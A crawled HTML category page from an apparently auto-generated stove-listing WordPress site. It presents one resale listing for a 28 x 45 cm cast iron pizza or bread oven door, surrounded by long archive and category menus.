

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://castironstove.biz/category/x45cm/
body_size: 20102
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-US">
<![endif]-->
<!--[if (!IE)]><!-->
<html lang="en-US">
<!--<![endif]-->

<head>
<meta charset="UTF-8" />
<title>x45cm | Cast Iron Stove</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://castironstove.biz/xmlrpc.php" />
<link rel="alternate" type="application/rss+xml" title="Cast Iron Stove &raquo; Feed" href="https://castironstove.biz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cast Iron Stove &raquo; Comments Feed" href="https://castironstove.biz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cast Iron Stove &raquo; x45cm Category Feed" href="https://castironstove.biz/category/x45cm/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///castironstove.biz/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='coraline-css'  href='https:///castironstove.biz/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///castironstove.biz/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///castironstove.biz/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///castironstove.biz/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///castironstove.biz/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://castironstove.biz/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://castironstove.biz/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<script async type="text/javascript" src="/xojix.js"></script>
<script type="text/javascript" src="/walu.js"></script>
</head>

<body class="archive category category-x45cm category-1592 two-column content-sidebar">
<div id="container" class="hfeed contain">
	<div id="header">
		<div id="masthead" role="banner">
						<div id="site-title">
				<span>
					<a href="https://castironstove.biz/" title="Cast Iron Stove" rel="home">Cast Iron Stove</a>
				</span>
			</div>
			<div id="site-description"></div>
		</div><!-- #masthead -->

		<div id="access" role="navigation">
		  			<div class="skip-link screen-reader-text"><a href="#content" title="Skip to content">Skip to content</a></div>
						<div class="menu"><ul><li ><a href="https://castironstove.biz/">Home</a></li><li class="page_item page-item-6"><a href="https://castironstove.biz/contact-us/">Contact Us</a></li><li class="page_item page-item-7"><a href="https://castironstove.biz/privacy-policies/">Privacy Policies</a></li><li class="page_item page-item-8"><a href="https://castironstove.biz/service-agreement/">Service Agreement</a></li></ul></div>
		</div><!-- #access -->

		<div id="branding">
						<a href="https://castironstove.biz/">
									<img src="https://castironstove.biz/wp-content/themes/default/images/headers/water-drops.jpg" width="990" height="180" alt="" />
							</a>
					</div><!-- #branding -->
	</div><!-- #header -->

	<div id="content-box">

<div id="content-container">
	<div id="content" role="main">

		<h1 class="page-title">Category Archives: <span>x45cm</span></h1>
		




			<div id="post-940" class="post-940 post type-post status-publish format-standard hentry category-x45cm tag-bread tag-cast tag-clay tag-door tag-doors tag-fire tag-house tag-iron tag-oven tag-pizza tag-smoke tag-stove tag-x45cm">
			<h2 class="entry-title"><a href="https://castironstove.biz/2018/08/01/28-x45cm-bread-oven-pizza-oven-door-stove-smoke-house-cast-iron-fire-doors-clay/" rel="bookmark">28 x45cm Bread oven pizza oven door stove smoke house cast iron fire doors clay</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <a href="https://castironstove.biz/2018/08/01/28-x45cm-bread-oven-pizza-oven-door-stove-smoke-house-cast-iron-fire-doors-clay/" title="11:08 pm" rel="bookmark"><span class="entry-date">August 1, 2018</span></a> <span class="comments-link"><span class="meta-sep">|</span> <span>Comments Off</span></span>
			</div><!-- .entry-meta -->

				<div class="entry-content">
				<img class="[base64]" src="https://castironstove.biz/wp-content/image/28_x45cm_Bread_oven_pizza_oven_door_stove_smoke_house_cast_iron_fire_doors_clay_01_kyeh.jpg" title="28 x45cm Bread oven pizza oven door stove smoke house cast iron fire doors clay" alt="28 x45cm Bread oven pizza oven door stove smoke house cast iron fire doors clay"/> 
<br/>   <img class="[base64]" src="https://castironstove.biz/wp-content/image/28_x45cm_Bread_oven_pizza_oven_door_stove_smoke_house_cast_iron_fire_doors_clay_02_ts.jpg" title="28 x45cm Bread oven pizza oven door stove smoke house cast iron fire doors clay" alt="28 x45cm Bread oven pizza oven door stove smoke house cast iron fire doors clay"/>  <br/> 
  <img class="[base64]" src="https://castironstove.biz/wp-content/image/28_x45cm_Bread_oven_pizza_oven_door_stove_smoke_house_cast_iron_fire_doors_clay_03_uki.jpg" title="28 x45cm Bread oven pizza oven door stove smoke house cast iron fire doors clay" alt="28 x45cm Bread oven pizza oven door stove smoke house cast iron fire doors clay"/>  <br/>  	<br/>

	<img class="[base64]" src="https://castironstove.biz/wp-content/image/tikezuwov.gif" title="28 x45cm Bread oven pizza oven door stove smoke house cast iron fire doors clay" alt="28 x45cm Bread oven pizza oven door stove smoke house cast iron fire doors clay"/> <br/> 	 We offer pizza oven cast iron doors. Colour: black (heat resistant paint) High quality. Air regulation &#8211; doors contains a regulation dial. Doors contains a gasket made from glass cord. External dimensions: Height: 280 mm (11,02&#8243;) Width: 450 mm (17,72&#8243;) Air opening dimensions: Height: 205 mm (8,07&#8243;) Width: 375 mm (14,76&#8243;). Probably will cost more. The item &#8220;28 x45cm Bread oven pizza oven door stove smoke house cast iron fire doors clay&#8221; is in sale since Friday, September 22, 2017. This item is in the category &#8220;Antiques\Architectural Antiques\Hardware&#8221;. The seller is &#8220;cast-iron-poland&#8221; and is located in Radziejowice. This item can be shipped worldwide.
	<ul>
    
<li>Material: Iron/ Cast iron</li>
<li>Colour: Black</li>
 
</ul>
 
<br/>    

	<img class="[base64]" src="https://castironstove.biz/wp-content/image/tikezuwov.gif" title="28 x45cm Bread oven pizza oven door stove smoke house cast iron fire doors clay" alt="28 x45cm Bread oven pizza oven door stove smoke house cast iron fire doors clay"/> 
		 <br/>							</div><!-- .entry-content -->
	
			<div class="entry-info">
					<p class="comments-link"><span>Comments Off</span></p>
									<p class="cat-links">
						<span class="entry-info-prep entry-info-prep-cat-links">Posted in</span> <a href="https://castironstove.biz/category/x45cm/" rel="category tag">x45cm</a>					</p>
													<p class="tag-links">
						<span class="entry-info-prep entry-info-prep-tag-links">Tagged</span> <a href="https://castironstove.biz/tag/bread/" rel="tag">bread</a>, <a href="https://castironstove.biz/tag/cast/" rel="tag">cast</a>, <a href="https://castironstove.biz/tag/clay/" rel="tag">clay</a>, <a href="https://castironstove.biz/tag/door/" rel="tag">door</a>, <a href="https://castironstove.biz/tag/doors/" rel="tag">doors</a>, <a href="https://castironstove.biz/tag/fire/" rel="tag">fire</a>, <a href="https://castironstove.biz/tag/house/" rel="tag">house</a>, <a href="https://castironstove.biz/tag/iron/" rel="tag">iron</a>, <a href="https://castironstove.biz/tag/oven/" rel="tag">oven</a>, <a href="https://castironstove.biz/tag/pizza/" rel="tag">pizza</a>, <a href="https://castironstove.biz/tag/smoke/" rel="tag">smoke</a>, <a href="https://castironstove.biz/tag/stove/" rel="tag">stove</a>, <a href="https://castironstove.biz/tag/x45cm/" rel="tag">x45cm</a>					</p>
											</div><!-- .entry-info -->
		</div><!-- #post-## -->

		
	


	</div><!-- #content -->
</div><!-- #content-container -->


		
		<div id="primary" class="widget-area" role="complementary">
					<ul class="xoxo">

			<li id="search-2" class="widget-container widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://castironstove.biz/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></li>		<li id="recent-posts-2" class="widget-container widget_recent_entries">		<h3 class="widget-title">Recent Posts</h3>		<ul>
					<li>
				<a href="https://castironstove.biz/2026/01/22/1920s-antique-home-comfort-wood-stove-wrought-iron-range-company/">1920s Antique Home Comfort Wood Stove Wrought Iron Range Company</a>
						</li>
					<li>
				<a href="https://castironstove.biz/2026/01/22/antique-cast-iron-parlor-stove-ornate-victorian-style-decorative-legs-antique/">Antique Cast Iron Parlor Stove Ornate Victorian Style Decorative Legs Antique</a>
						</li>
					<li>
				<a href="https://castironstove.biz/2026/01/21/cast-iron-stove-with-oven-and-side-cover-large-stove-wood-cook-stove/">Cast Iron Stove With Oven and Side Cover Large Stove Wood Cook Stove</a>
						</li>
					<li>
				<a href="https://castironstove.biz/2026/01/21/antique-godin-french-enamel-cast-iron-coal-or-wood-stove-beautiful-parlor-stove-2/">Antique Godin French Enamel Cast Iron Coal Or Wood Stove BEAUTIFUL Parlor Stove</a>
						</li>
					<li>
				<a href="https://castironstove.biz/2026/01/20/staub-cast-iron-18-25-inch-x-9-5-inch-double-burner-griddle-plancha-12033801/">Staub Cast Iron 18.25 inch x 9.5-inch, Double Burner Griddle / Plancha 12033801</a>
						</li>
				</ul>
		</li><li id="archives-2" class="widget-container widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
	<li><a href='https://castironstove.biz/2026/01/'>January 2026</a></li>
	<li><a href='https://castironstove.biz/2025/12/'>December 2025</a></li>
	<li><a href='https://castironstove.biz/2025/11/'>November 2025</a></li>
	<li><a href='https://castironstove.biz/2025/10/'>October 2025</a></li>
	<li><a href='https://castironstove.biz/2025/09/'>September 2025</a></li>
	<li><a href='https://castironstove.biz/2025/08/'>August 2025</a></li>
	<li><a href='https://castironstove.biz/2025/07/'>July 2025</a></li>
	<li><a href='https://castironstove.biz/2025/06/'>June 2025</a></li>
	<li><a href='https://castironstove.biz/2025/05/'>May 2025</a></li>
	<li><a href='https://castironstove.biz/2025/04/'>April 2025</a></li>
	<li><a href='https://castironstove.biz/2025/03/'>March 2025</a></li>
	<li><a href='https://castironstove.biz/2025/02/'>February 2025</a></li>
	<li><a href='https://castironstove.biz/2025/01/'>January 2025</a></li>
	<li><a href='https://castironstove.biz/2024/12/'>December 2024</a></li>
	<li><a href='https://castironstove.biz/2024/11/'>November 2024</a></li>
	<li><a href='https://castironstove.biz/2024/10/'>October 2024</a></li>
	<li><a href='https://castironstove.biz/2024/09/'>September 2024</a></li>
	<li><a href='https://castironstove.biz/2024/08/'>August 2024</a></li>
	<li><a href='https://castironstove.biz/2024/07/'>July 2024</a></li>
	<li><a href='https://castironstove.biz/2024/06/'>June 2024</a></li>
	<li><a href='https://castironstove.biz/2024/05/'>May 2024</a></li>
	<li><a href='https://castironstove.biz/2024/04/'>April 2024</a></li>
	<li><a href='https://castironstove.biz/2024/03/'>March 2024</a></li>
	<li><a href='https://castironstove.biz/2024/02/'>February 2024</a></li>
	<li><a href='https://castironstove.biz/2024/01/'>January 2024</a></li>
	<li><a href='https://castironstove.biz/2023/12/'>December 2023</a></li>
	<li><a href='https://castironstove.biz/2023/11/'>November 2023</a></li>
	<li><a href='https://castironstove.biz/2023/10/'>October 2023</a></li>
	<li><a href='https://castironstove.biz/2023/09/'>September 2023</a></li>
	<li><a href='https://castironstove.biz/2023/08/'>August 2023</a></li>
	<li><a href='https://castironstove.biz/2023/07/'>July 2023</a></li>
	<li><a href='https://castironstove.biz/2023/06/'>June 2023</a></li>
	<li><a href='https://castironstove.biz/2023/05/'>May 2023</a></li>
	<li><a href='https://castironstove.biz/2023/04/'>April 2023</a></li>
	<li><a href='https://castironstove.biz/2023/03/'>March 2023</a></li>
	<li><a href='https://castironstove.biz/2023/02/'>February 2023</a></li>
	<li><a href='https://castironstove.biz/2023/01/'>January 2023</a></li>
	<li><a href='https://castironstove.biz/2022/12/'>December 2022</a></li>
	<li><a href='https://castironstove.biz/2022/11/'>November 2022</a></li>
	<li><a href='https://castironstove.biz/2022/10/'>October 2022</a></li>
	<li><a href='https://castironstove.biz/2022/09/'>September 2022</a></li>
	<li><a href='https://castironstove.biz/2022/08/'>August 2022</a></li>
	<li><a href='https://castironstove.biz/2022/07/'>July 2022</a></li>
	<li><a href='https://castironstove.biz/2022/06/'>June 2022</a></li>
	<li><a href='https://castironstove.biz/2022/05/'>May 2022</a></li>
	<li><a href='https://castironstove.biz/2022/04/'>April 2022</a></li>
	<li><a href='https://castironstove.biz/2022/03/'>March 2022</a></li>
	<li><a href='https://castironstove.biz/2022/02/'>February 2022</a></li>
	<li><a href='https://castironstove.biz/2022/01/'>January 2022</a></li>
	<li><a href='https://castironstove.biz/2021/12/'>December 2021</a></li>
	<li><a href='https://castironstove.biz/2021/11/'>November 2021</a></li>
	<li><a href='https://castironstove.biz/2021/10/'>October 2021</a></li>
	<li><a href='https://castironstove.biz/2021/09/'>September 2021</a></li>
	<li><a href='https://castironstove.biz/2021/08/'>August 2021</a></li>
	<li><a href='https://castironstove.biz/2021/07/'>July 2021</a></li>
	<li><a href='https://castironstove.biz/2021/06/'>June 2021</a></li>
	<li><a href='https://castironstove.biz/2021/05/'>May 2021</a></li>
	<li><a href='https://castironstove.biz/2021/04/'>April 2021</a></li>
	<li><a href='https://castironstove.biz/2021/03/'>March 2021</a></li>
	<li><a href='https://castironstove.biz/2021/02/'>February 2021</a></li>
	<li><a href='https://castironstove.biz/2021/01/'>January 2021</a></li>
	<li><a href='https://castironstove.biz/2020/12/'>December 2020</a></li>
	<li><a href='https://castironstove.biz/2020/11/'>November 2020</a></li>
	<li><a href='https://castironstove.biz/2020/10/'>October 2020</a></li>
	<li><a href='https://castironstove.biz/2020/09/'>September 2020</a></li>
	<li><a href='https://castironstove.biz/2020/08/'>August 2020</a></li>
	<li><a href='https://castironstove.biz/2020/07/'>July 2020</a></li>
	<li><a href='https://castironstove.biz/2020/06/'>June 2020</a></li>
	<li><a href='https://castironstove.biz/2020/05/'>May 2020</a></li>
	<li><a href='https://castironstove.biz/2020/04/'>April 2020</a></li>
	<li><a href='https://castironstove.biz/2020/03/'>March 2020</a></li>
	<li><a href='https://castironstove.biz/2020/02/'>February 2020</a></li>
	<li><a href='https://castironstove.biz/2020/01/'>January 2020</a></li>
	<li><a href='https://castironstove.biz/2019/12/'>December 2019</a></li>
	<li><a href='https://castironstove.biz/2019/11/'>November 2019</a></li>
	<li><a href='https://castironstove.biz/2019/10/'>October 2019</a></li>
	<li><a href='https://castironstove.biz/2019/09/'>September 2019</a></li>
	<li><a href='https://castironstove.biz/2019/08/'>August 2019</a></li>
	<li><a href='https://castironstove.biz/2019/07/'>July 2019</a></li>
	<li><a href='https://castironstove.biz/2019/06/'>June 2019</a></li>
	<li><a href='https://castironstove.biz/2019/05/'>May 2019</a></li>
	<li><a href='https://castironstove.biz/2019/04/'>April 2019</a></li>
	<li><a href='https://castironstove.biz/2019/03/'>March 2019</a></li>
	<li><a href='https://castironstove.biz/2019/02/'>February 2019</a></li>
	<li><a href='https://castironstove.biz/2019/01/'>January 2019</a></li>
	<li><a href='https://castironstove.biz/2018/12/'>December 2018</a></li>
	<li><a href='https://castironstove.biz/2018/11/'>November 2018</a></li>
	<li><a href='https://castironstove.biz/2018/10/'>October 2018</a></li>
	<li><a href='https://castironstove.biz/2018/09/'>September 2018</a></li>
	<li><a href='https://castironstove.biz/2018/08/'>August 2018</a></li>
	<li><a href='https://castironstove.biz/2018/07/'>July 2018</a></li>
	<li><a href='https://castironstove.biz/2018/06/'>June 2018</a></li>
	<li><a href='https://castironstove.biz/2018/05/'>May 2018</a></li>
	<li><a href='https://castironstove.biz/2018/04/'>April 2018</a></li>
	<li><a href='https://castironstove.biz/2018/03/'>March 2018</a></li>
	<li><a href='https://castironstove.biz/2018/02/'>February 2018</a></li>
	<li><a href='https://castironstove.biz/2018/01/'>January 2018</a></li>
	<li><a href='https://castironstove.biz/2017/12/'>December 2017</a></li>
	<li><a href='https://castironstove.biz/2017/11/'>November 2017</a></li>
	<li><a href='https://castironstove.biz/2017/10/'>October 2017</a></li>
	<li><a href='https://castironstove.biz/2017/09/'>September 2017</a></li>
	<li><a href='https://castironstove.biz/2017/08/'>August 2017</a></li>
	<li><a href='https://castironstove.biz/2017/07/'>July 2017</a></li>
	<li><a href='https://castironstove.biz/2017/06/'>June 2017</a></li>
	<li><a href='https://castironstove.biz/2017/05/'>May 2017</a></li>
	<li><a href='https://castironstove.biz/2017/04/'>April 2017</a></li>
		</ul>
</li><li id="categories-2" class="widget-container widget_categories"><h3 class="widget-title">Categories</h3>		<ul>
	<li class="cat-item cat-item-5017"><a href="https://castironstove.biz/category/000btu/" >000btu</a>
</li>
	<li class="cat-item cat-item-4790"><a href="https://castironstove.biz/category/03-05/" >03-05</a>
</li>
	<li class="cat-item cat-item-1874"><a href="https://castironstove.biz/category/100mm/" >100mm</a>
</li>
	<li class="cat-item cat-item-2859"><a href="https://castironstove.biz/category/11kw/" >11kw</a>
</li>
	<li class="cat-item cat-item-1818"><a href="https://castironstove.biz/category/139000-btu/" >139000-btu</a>
</li>
	<li class="cat-item cat-item-3288"><a href="https://castironstove.biz/category/13kw/" >13kw</a>
</li>
	<li class="cat-item cat-item-2483"><a href="https://castironstove.biz/category/1400w/" >1400w</a>
</li>
	<li class="cat-item cat-item-1987"><a href="https://castironstove.biz/category/14kw/" >14kw</a>
</li>
	<li class="cat-item cat-item-3413"><a href="https://castironstove.biz/category/150000btu/" >150000btu</a>
</li>
	<li class="cat-item cat-item-2415"><a href="https://castironstove.biz/category/1500w/" >1500w</a>
</li>
	<li class="cat-item cat-item-548"><a href="https://castironstove.biz/category/16kw/" >16kw</a>
</li>
	<li class="cat-item cat-item-2262"><a href="https://castironstove.biz/category/1800s/" >1800s</a>
</li>
	<li class="cat-item cat-item-684"><a href="https://castironstove.biz/category/1800w/" >1800w</a>
</li>
	<li class="cat-item cat-item-3872"><a href="https://castironstove.biz/category/1850s/" >1850&#039;s</a>
</li>
	<li class="cat-item cat-item-3628"><a href="https://castironstove.biz/category/1860s/" >1860s</a>
</li>
	<li class="cat-item cat-item-1589"><a href="https://castironstove.biz/category/1866-70s/" >1866-&#039;70s</a>
</li>
	<li class="cat-item cat-item-4853"><a href="https://castironstove.biz/category/1880s/" >1880s</a>
</li>
	<li class="cat-item cat-item-638"><a href="https://castironstove.biz/category/1890s/" >1890s</a>
</li>
	<li class="cat-item cat-item-4306"><a href="https://castironstove.biz/category/1900s/" >1900&#039;s</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://castironstove.biz/category/1905-1923/" >1905-1923</a>
</li>
	<li class="cat-item cat-item-5658"><a href="https://castironstove.biz/category/1916-1929/" >1916-1929</a>
</li>
	<li class="cat-item cat-item-1037"><a href="https://castironstove.biz/category/1920s/" >1920&#039;s</a>
</li>
	<li class="cat-item cat-item-3992"><a href="https://castironstove.biz/category/1920s-1940s/" >1920&#039;s-1940&#039;s</a>
</li>
	<li class="cat-item cat-item-5810"><a href="https://castironstove.biz/category/1929-1939/" >1929-1939</a>
</li>
	<li class="cat-item cat-item-2406"><a href="https://castironstove.biz/category/1930s/" >1930&#039;s</a>
</li>
	<li class="cat-item cat-item-5529"><a href="https://castironstove.biz/category/1940s/" >1940s</a>
</li>
	<li class="cat-item cat-item-5360"><a href="https://castironstove.biz/category/1940s-1950s/" >1940s-1950s</a>
</li>
	<li class="cat-item cat-item-3920"><a href="https://castironstove.biz/category/1950s/" >1950s</a>
</li>
	<li class="cat-item cat-item-2164"><a href="https://castironstove.biz/category/1960s/" >1960&#039;s</a>
</li>
	<li class="cat-item cat-item-1442"><a href="https://castironstove.biz/category/19th/" >19th</a>
</li>
	<li class="cat-item cat-item-4321"><a href="https://castironstove.biz/category/19thc/" >19thc</a>
</li>
	<li class="cat-item cat-item-802"><a href="https://castironstove.biz/category/200000-btu/" >200000-btu</a>
</li>
	<li class="cat-item cat-item-2742"><a href="https://castironstove.biz/category/200000btu/" >200000btu</a>
</li>
	<li class="cat-item cat-item-3019"><a href="https://castironstove.biz/category/225000btu/" >225000btu</a>
</li>
	<li class="cat-item cat-item-976"><a href="https://castironstove.biz/category/2469e/" >2469e</a>
</li>
	<li class="cat-item cat-item-3167"><a href="https://castironstove.biz/category/25-lb/" >25-lb</a>
</li>
	<li class="cat-item cat-item-3193"><a href="https://castironstove.biz/category/26x35/" >26&#215;35</a>
</li>
	<li class="cat-item cat-item-608"><a href="https://castironstove.biz/category/27cm/" >27cm</a>
</li>
	<li class="cat-item cat-item-2221"><a href="https://castironstove.biz/category/3-burner/" >3-burner</a>
</li>
	<li class="cat-item cat-item-1012"><a href="https://castironstove.biz/category/315x425/" >315&#215;425</a>
</li>
	<li class="cat-item cat-item-3479"><a href="https://castironstove.biz/category/32/" >32&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2462"><a href="https://castironstove.biz/category/32x17/" >32&#215;17</a>
</li>
	<li class="cat-item cat-item-950"><a href="https://castironstove.biz/category/33x495/" >33&#215;495</a>
</li>
	<li class="cat-item cat-item-1107"><a href="https://castironstove.biz/category/345x42cm/" >345x42cm</a>
</li>
	<li class="cat-item cat-item-1005"><a href="https://castironstove.biz/category/345x53cm/" >345x53cm</a>
</li>
	<li class="cat-item cat-item-1128"><a href="https://castironstove.biz/category/355x385/" >355&#215;385</a>
</li>
	<li class="cat-item cat-item-618"><a href="https://castironstove.biz/category/358mm/" >358mm</a>
</li>
	<li class="cat-item cat-item-3198"><a href="https://castironstove.biz/category/35kw/" >35kw</a>
</li>
	<li class="cat-item cat-item-596"><a href="https://castironstove.biz/category/35x425cm/" >35x425cm</a>
</li>
	<li class="cat-item cat-item-1212"><a href="https://castironstove.biz/category/365x315/" >365&#215;315</a>
</li>
	<li class="cat-item cat-item-642"><a href="https://castironstove.biz/category/365x31cm/" >365x31cm</a>
</li>
	<li class="cat-item cat-item-674"><a href="https://castironstove.biz/category/365x32cm/" >365x32cm</a>
</li>
	<li class="cat-item cat-item-672"><a href="https://castironstove.biz/category/380mm/" >380mm</a>
</li>
	<li class="cat-item cat-item-4756"><a href="https://castironstove.biz/category/4-burner/" >4-burner</a>
</li>
	<li class="cat-item cat-item-1273"><a href="https://castironstove.biz/category/4-oven/" >4-oven</a>
</li>
	<li class="cat-item cat-item-1913"><a href="https://castironstove.biz/category/40cm/" >40cm</a>
</li>
	<li class="cat-item cat-item-5757"><a href="https://castironstove.biz/category/41qt/" >41qt</a>
</li>
	<li class="cat-item cat-item-5139"><a href="https://castironstove.biz/category/45qt/" >45qt</a>
</li>
	<li class="cat-item cat-item-5488"><a href="https://castironstove.biz/category/45tall/" >45tall</a>
</li>
	<li class="cat-item cat-item-889"><a href="https://castironstove.biz/category/47x60/" >47&#215;60</a>
</li>
	<li class="cat-item cat-item-706"><a href="https://castironstove.biz/category/485x495/" >485&#215;495</a>
</li>
	<li class="cat-item cat-item-587"><a href="https://castironstove.biz/category/50x305/" >50&#215;305</a>
</li>
	<li class="cat-item cat-item-3155"><a href="https://castironstove.biz/category/55-lb/" >55-lb</a>
</li>
	<li class="cat-item cat-item-635"><a href="https://castironstove.biz/category/555x41cm/" >555x41cm</a>
</li>
	<li class="cat-item cat-item-1611"><a href="https://castironstove.biz/category/55kw/" >55kw</a>
</li>
	<li class="cat-item cat-item-1078"><a href="https://castironstove.biz/category/61cm/" >61cm</a>
</li>
	<li class="cat-item cat-item-790"><a href="https://castironstove.biz/category/65kw/" >65kw</a>
</li>
	<li class="cat-item cat-item-4151"><a href="https://castironstove.biz/category/aafa/" >aafa</a>
</li>
	<li class="cat-item cat-item-5790"><a href="https://castironstove.biz/category/abram/" >abram</a>
</li>
	<li class="cat-item cat-item-4577"><a href="https://castironstove.biz/category/accensione/" >accensione</a>
</li>
	<li class="cat-item cat-item-3080"><a href="https://castironstove.biz/category/acme/" >acme</a>
</li>
	<li class="cat-item cat-item-2424"><a href="https://castironstove.biz/category/acmpngpis/" >acmpngpis</a>
</li>
	<li class="cat-item cat-item-4015"><a href="https://castironstove.biz/category/acorn/" >acorn</a>
</li>
	<li class="cat-item cat-item-1870"><a href="https://castironstove.biz/category/agatar/" >agatar</a>
</li>
	<li class="cat-item cat-item-3165"><a href="https://castironstove.biz/category/alcohol/" >alcohol</a>
</li>
	<li class="cat-item cat-item-4858"><a href="https://castironstove.biz/category/allez/" >allez</a>
</li>
	<li class="cat-item cat-item-5154"><a href="https://castironstove.biz/category/amantii/" >amantii</a>
</li>
	<li class="cat-item cat-item-920"><a href="https://castironstove.biz/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-5218"><a href="https://castironstove.biz/category/amazon/" >amazon</a>
</li>
	<li class="cat-item cat-item-1879"><a href="https://castironstove.biz/category/amberglo/" >amberglo</a>
</li>
	<li class="cat-item cat-item-4003"><a href="https://castironstove.biz/category/america/" >america</a>
</li>
	<li class="cat-item cat-item-1461"><a href="https://castironstove.biz/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-4240"><a href="https://castironstove.biz/category/amherst/" >amherst</a>
</li>
	<li class="cat-item cat-item-5710"><a href="https://castironstove.biz/category/amico/" >amico</a>
</li>
	<li class="cat-item cat-item-1934"><a href="https://castironstove.biz/category/anthony/" >anthony</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://castironstove.biz/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-3589"><a href="https://castironstove.biz/category/antique-chromed/" >antique-chromed</a>
</li>
	<li class="cat-item cat-item-2198"><a href="https://castironstove.biz/category/antique-royal-cast/" >antique-royal-cast</a>
</li>
	<li class="cat-item cat-item-3325"><a href="https://castironstove.biz/category/antiqueearly/" >antiqueearly</a>
</li>
	<li class="cat-item cat-item-3656"><a href="https://castironstove.biz/category/antiquemetal/" >antiquemetal</a>
</li>
	<li class="cat-item cat-item-5686"><a href="https://castironstove.biz/category/antiques/" >antiques</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://castironstove.biz/category/antiquevintage/" >antiquevintage</a>
</li>
	<li class="cat-item cat-item-2901"><a href="https://castironstove.biz/category/antq/" >antq</a>
</li>
	<li class="cat-item cat-item-3945"><a href="https://castironstove.biz/category/antque/" >antque</a>
</li>
	<li class="cat-item cat-item-5275"><a href="https://castironstove.biz/category/apocalypse/" >apocalypse</a>
</li>
	<li class="cat-item cat-item-3177"><a href="https://castironstove.biz/category/appliances/" >appliances</a>
</li>
	<li class="cat-item cat-item-4100"><a href="https://castironstove.biz/category/arailroad/" >arailroad</a>
</li>
	<li class="cat-item cat-item-5527"><a href="https://castironstove.biz/category/arcade/" >arcade</a>
</li>
	<li class="cat-item cat-item-390"><a href="https://castironstove.biz/category/army/" >army</a>
</li>
	<li class="cat-item cat-item-1101"><a href="https://castironstove.biz/category/ashley/" >ashley</a>
</li>
	<li class="cat-item cat-item-2028"><a href="https://castironstove.biz/category/aspen/" >aspen</a>
